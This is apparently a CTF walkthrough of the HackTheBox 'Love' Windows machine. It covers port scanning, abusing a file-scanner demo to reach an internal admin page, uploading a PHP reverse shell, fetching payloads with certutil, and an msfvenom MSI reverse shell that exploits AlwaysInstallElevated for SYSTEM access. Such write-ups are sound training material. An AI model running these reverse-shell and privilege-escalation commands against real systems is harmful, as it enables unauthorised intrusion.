Walk-through of Love from HackTheBox
Machine Information

Love is rated as an easy machine on HackTheBox. An initial scan discovers a Windows box with lots of open ports, however a website running on port 80 proves to be the correct starting point. After some enumeration we find a way to log in to an admin panel, and from there we upload a reverse shell. After gaining user access we find a simple escalation path to system via an well known exploit.
Skills required are basic port enumeration and OS exploration knowledge. Skills learned are researching vulnerabilities and using msfvenom payloads.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Easy - Love |
| Machine Release Date | 1st May 2021 |
| Date I Completed It | 1st August 2021 |
| Distribution Used | Kali 2021.1 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/love]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.239 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root💀kali)-[~/htb/love]
└─# nmap -p$ports -sC -sV -oA love 10.10.10.239
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-31 17:44 BST
Nmap scan report for 10.10.10.239
Host is up (0.024s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-07-31T17:09:09+00:00; +21m32s from scanner time.
| tls-alpn:
|_ http/1.1
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h06m32s, deviation: 3h30m01s, median: 21m31s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-07-31T10:08:56-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-31T17:08:57
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 175.04 seconds
We have a large number of ports open, and we see this is a Windows box. Under port 443 we see there is a subdomain called staging. Let’s add to our hosts file:
┌──(root💀kali)-[~/htb/love]
└─# echo 10.10.10.239 love.htb staging.love.htb >> /etc/hosts
Website Enumeration
Now let’s start with port 80:

Nothing interesting here, let’s look at the subdomain:

A free file scanning service. Sounds good but it’s not working yet, however clicking on the Demo link takes us here:

Now we can specify a URL to the file we want to check. We know this box hasn’t got internet access so the URL will need to be local to it. Looking back at the nmap scan we can see there is another port with Apache running on it:
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
Let’s try pointing to that:

Feroxbuster
We find admin creds, but they don’t work on the login page we found earlier. Let’s do a little enumeration and see if we can find a hidden subfolder:
┌──(root💀kali)-[/usr/share]
└─# feroxbuster --url http://10.10.10.239
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.239
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 30w 337c http://10.10.10.239/admin
301 9l 30w 338c http://10.10.10.239/images
301 9l 30w 340c http://10.10.10.239/includes
301 9l 30w 339c http://10.10.10.239/plugins
301 9l 30w 346c http://10.10.10.239/admin/includes
301 9l 30w 337c http://10.10.10.239/Admin
<SNIP>
Admin Dashboard
We have an /admin folder, this time we find success:

After logging in we end up at a dashboard:

Looking around we find we can update the admin profile:

Reverse Shell
Clicking the Update button, we can then upload a php reverse shell as there is no checking:

I tried the usual PenTestMonkey php shell but that didn’t work:
┌──(root💀kali)-[~/htb/love]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.15.5] from (UNKNOWN) [10.10.10.239] 61759
'uname' is not recognized as an internal or external command,
operable program or batch file.
That’s because uname is a Linux command and we have a Windows box here, so a quick Google found this one, which works with Windows:
┌──(root💀kali)-[~/htb/love]
└─# wget https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/php_reverse_shell.php
--2021-07-31 23:21:47-- https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/php_reverse_shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9283 (9.1K) [text/plain]
Saving to: ‘php_reverse_shell.php’
php_reverse_shell.php 100%[==========================================>] 9.07K --.-KB/s in 0.001s
2021-07-31 23:21:47 (5.90 MB/s) - ‘php_reverse_shell.php’ saved [9283/9283]
User Flag
After uploading that one and refreshing the admin page we get our initial shell:
┌──(root💀kali)-[~/htb/love]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.15.5] from (UNKNOWN) [10.10.10.239] 61829
SOCKET: Shell has connected! PID: 7028
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>
Let’s grab the user flag before we move on:
C:\xampp\htdocs\omrs\images>cd c:\users\phoebe\desktop
c:\Users\Phoebe\Desktop>type user.txt
<HIDDEN>
WinPEAS Enumeration
For speed let’s use WinPEAS to look for our escalation path:
┌──(root💀kali)-[~/htb/love]
└─# wget https://github.com/carlospolop/PEASS-ng/raw/master/winPEAS/winPEASexe/binaries/x64/Release/winPEASx64.exe
--2021-07-31 23:39:59-- https://github.com/carlospolop/PEASS-ng/raw/master/winPEAS/winPEASexe/binaries/x64/Release/winPEASx64.exe
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/winPEASexe/binaries/x64/Release/winPEASx64.exe [following]
--2021-07-31 23:40:00-- https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/winPEASexe/binaries/x64/Release/winPEASx64.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1919488 (1.8M) [application/octet-stream]
Saving to: ‘winPEASx64.exe’
winPEASx64.exe 100%[=====================================================================>] 1.83M 2.85MB/s in 0.6s
2021-07-31 23:40:01 (2.85 MB/s) - ‘winPEASx64.exe’ saved [1919488/1919488]
┌──(root💀kali)-[~/htb/love]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
With the script staged we can pull it across and run it:
c:\Users\Phoebe\Desktop>certutil -urlcache -f http://10.10.15.5/winPEASx64.exe winpeas.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\xampp\htdocs\omrs\images>winpeas.exe cmd > output.txt
Always Install Elevated
The output is very long, but the colouring helps you spot the important parts. On this box we are interested in this section:
Checking AlwaysInstallElevated
<C8> https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
There is information here on how to exploit this.
MSFVenom Payload
First we need a payload to create a reverse shell:
┌──(root💀kali)-[~/htb/love]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.15.5 LPORT=443 -f msi -o shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: shell.msi
Now pull that over to the box and run it:
C:\xampp\htdocs\omrs\images>certutil -urlcache -f http://10.10.15.5/shell.msi shell.msi
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i shell.msi
Root Flag
Switch to a waiting netcat listener:
┌──(root💀kali)-[~/htb/love]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.5] from (UNKNOWN) [10.10.10.239] 58816
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
We got our shell as system. Time to grab the root flag:
C:\WINDOWS\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
<HIDDEN>
All done. See you next time.




Comments